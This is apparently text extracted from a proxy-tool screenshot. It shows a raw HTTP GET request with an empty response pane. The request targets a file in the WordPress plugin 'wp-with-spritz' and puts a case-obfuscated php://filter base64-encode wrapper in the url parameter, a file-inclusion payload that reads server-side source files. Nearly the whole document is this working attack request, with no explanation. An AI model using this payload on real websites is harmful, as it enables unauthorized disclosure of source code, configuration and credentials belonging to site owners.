 Request
Raw Params Headers Hex
1 GET /wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=
pHp://FilTer/convert.base64-encode/resource=wp.spritz.content.filter.php HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/82.0.4085.2 Safari/537.36
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: wordpress_test_cookie=WP+Cookie+check
9 Upgrade-Insecure-Requests: 1
10 DNT: 1
11 Cache-Control: max-age=0
12
13
Response
Raw Headers Hex Render
1
2
3
4
5
6
7
8
9